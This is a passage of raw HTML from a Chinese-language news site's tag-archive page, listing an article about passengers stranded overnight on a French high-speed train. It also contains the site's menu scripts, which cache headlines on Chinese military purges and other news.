        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">3倍费用</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 3倍费用</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/115433.html/"  rel="bookmark" class="td-image-wrap " title="上千乘客意外受困法国高铁整夜 担心发生集群感染获3倍补偿" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/%E6%B3%95%E5%9B%BD%E9%AB%98%E9%80%9F%E5%88%97%E8%BD%A6%E5%9B%A0%E7%94%B5%E5%8A%9B%E7%B3%BB%E7%BB%9F%E5%87%BA%E7%8E%B0%E5%BC%82%E5%B8%B8%EF%BC%8C%E5%AF%BC%E8%87%B4%E4%B8%8A%E5%8D%83%E6%97%85%E5%AE%A2%E5%8F%97%E5%9B%B0%E8%BD%A6%E5%8E%A2%E4%B8%80%E6%95%B4%E6%99%9A%E3%80%82%EF%BC%88%E7%A4%BA%E6%84%8F%E5%9B%BE%EF%BC%8C%E9%9D%9E%E5%BD%93%E4%BA%8B%E8%BD%A6%E8%BE%86%EF%BC%9B%E7%BF%BB%E6%91%84%E8%87%AA%E7%BB%B4%E5%9F%BA%E7%99%BE%E7%A7%91%EF%BC%89_Fotor.jpg?resize=100%2C75&ssl=1"   alt="" title="上千乘客意外受困法国高铁整夜 担心发生集群感染获3倍补偿" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/115433.html/"  rel="bookmark" title="上千乘客意外受困法国高铁整夜 担心发生集群感染获3倍补偿">上千乘客意外受困法国高铁整夜 担心发生集群感染获3倍...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14780";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2956";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\">\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\">\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\">\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\">\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\">\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\">\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\">\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\">\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\">\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\">\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        